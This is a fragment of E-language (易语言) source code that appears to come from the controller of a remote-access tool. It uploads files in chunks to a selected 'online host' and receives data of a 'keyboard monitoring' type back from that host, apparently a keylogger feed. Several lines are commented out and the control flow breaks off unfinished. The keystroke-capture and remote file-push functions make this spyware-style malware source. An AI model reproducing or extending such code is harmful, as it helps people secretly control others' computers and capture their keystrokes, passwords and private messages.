 调试输出 (“分包次数：”, 发送次数, “字节集大小”, dataSize)
计次循环首 (发送次数, x)
延迟 (10)
上传进度 = 四舍五入 (x ÷ 发送次数 × 100, )
进度条1.位置 = 上传进度
调试输出 (“上传进度”, 上传进度)
发送数据 = 到字节集 (“上传文件|”) + 取字节集中间 (fileData, 分包大小 × x + 1, 分包大小) + 到字节集 (“|” + fileName)
服务器1.发送数据 (targetHost, 发送数据, )
调试输出 (取字节集长度 (发送数据))
计次循环尾 ()
延迟 (10)
标签_日志.标题 = 标签_日志.标题 + 时间到文本 (取现行时间 (), ) + targetHost + “  ” + uploadPath + “  文件上传成功” + #换行符
' 判断 (进度条1.位置 = 100或)判断 ()
' 状态条1.置文本 (1, targetHost + “@文件上传成功！”)
' 标签_日志.标题 = 标签_日志.标题 + 时间到文本 (取现行时间 (), ) + targetHost + “  ” + uploadPath + “  文件上传成功” + #换行符
' 状态条1.置文本 (1, targetHost + “@文件上传失败！”)
' 标签_日志.标题 = 标签_日志.标题 + 时间到文本 (取现行时间 (), ) + targetHost + “  ” + uploadPath + “  文件上传失败” + #换行符
如果真 (取文本长度 (targetHost) = 0)
信息框 (“请选中在线主机后再上传！”, 0, , )
如果真 (type = “键盘监控”)
' 标签_键盘日志.标题 = “”
data = 取字节集中间 (服务器1.取回数据 (), 9, 取字节集长度 (服务器1.取回数据 ()) - 8)
' 调试输出 (data)